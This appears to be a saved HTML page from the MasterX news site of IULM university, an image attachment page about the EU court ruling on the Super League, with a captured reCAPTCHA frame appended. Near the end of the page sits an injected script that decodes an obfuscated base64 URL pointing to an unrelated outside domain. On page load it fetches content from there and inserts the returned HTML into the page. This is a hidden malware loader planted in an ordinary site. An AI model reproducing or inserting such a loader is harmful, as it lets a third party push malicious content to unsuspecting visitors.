				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><div class="post-detail-row attachment-page">
	<div class="row">
		<div class="small-12 medium-12 large-12 columns">
			<article itemscope itemtype="http://schema.org/BlogPosting" class="post post-detail post-95650 attachment type-attachment status-inherit hentry" id="post-95650" data-id="95650" data-url="https://masterx.iulm.it/news/sport/superlega-si-corte-ue-fifa-uefa-abuso-posizione-dominante/attachment/superlega_corte_ue/">
				<header class="post-title entry-header">
					<h1 class="entry-title" itemprop="headline">Superlega_Corte_Ue</h1>				</header>
				<aside class="post-author">
					<time class="time" datetime="2023-12-21T13:01:10+01:00">Dicembre 21, 2023</time> <em>by</em> <a href="https://masterx.iulm.it/author/fox/" title="Articoli scritti da Thomas Fox" rel="author">Thomas Fox</a>				</aside>
					<aside class="share-article hide-on-print fixed-me show-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fsport%2Fsuperlega-si-corte-ue-fifa-uefa-abuso-posizione-dominante%2Fattachment%2Fsuperlega_corte_ue%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Superlega_Corte_Ue&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fsport%2Fsuperlega-si-corte-ue-fifa-uefa-abuso-posizione-dominante%2Fattachment%2Fsuperlega_corte_ue%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/sport/superlega-si-corte-ue-fifa-uefa-abuso-posizione-dominante/attachment/superlega_corte_ue/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/sport/superlega-si-corte-ue-fifa-uefa-abuso-posizione-dominante/attachment/superlega_corte_ue/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/sport/superlega-si-corte-ue-fifa-uefa-abuso-posizione-dominante/attachment/superlega_corte_ue/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
				<div class="post-content-container">
					<div class="post-content entry-content cf">
						<img width="900" height="600" src="https://masterx.iulm.it/wp-content/uploads/2023/12/Superlega_Corte_Ue.jpg" class="attachment-original size-original" alt="" decoding="async" srcset="https://masterx.iulm.it/wp-content/uploads/2023/12/Superlega_Corte_Ue.jpg 900w, https://masterx.iulm.it/wp-content/uploads/2023/12/Superlega_Corte_Ue-300x200.jpg 300w, https://masterx.iulm.it/wp-content/uploads/2023/12/Superlega_Corte_Ue-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />					</div>
				</div>
					<aside class="share-article hide-on-print hide-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fsport%2Fsuperlega-si-corte-ue-fifa-uefa-abuso-posizione-dominante%2Fattachment%2Fsuperlega_corte_ue%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Superlega_Corte_Ue&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fsport%2Fsuperlega-si-corte-ue-fifa-uefa-abuso-posizione-dominante%2Fattachment%2Fsuperlega_corte_ue%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/sport/superlega-si-corte-ue-fifa-uefa-abuso-posizione-dominante/attachment/superlega_corte_ue/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/sport/superlega-si-corte-ue-fifa-uefa-abuso-posizione-dominante/attachment/superlega_corte_ue/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/sport/superlega-si-corte-ue-fifa-uefa-abuso-posizione-dominante/attachment/superlega_corte_ue/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
			</article>
		</div>
	</div>
</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/news\/sport\/superlega-si-corte-ue-fifa-uefa-abuso-posizione-dominante\/attachment\/superlega_corte_ue\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=m8s9orl7nmwk
body_size: 48579
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
